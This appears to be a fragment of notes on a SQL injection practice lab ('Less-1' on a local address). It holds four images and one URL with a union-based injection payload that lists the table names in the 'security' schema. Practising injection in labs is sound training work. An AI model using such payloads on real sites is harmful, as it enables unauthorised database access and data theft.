 http://192.168.1.9/Less-1/?id=1024' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+
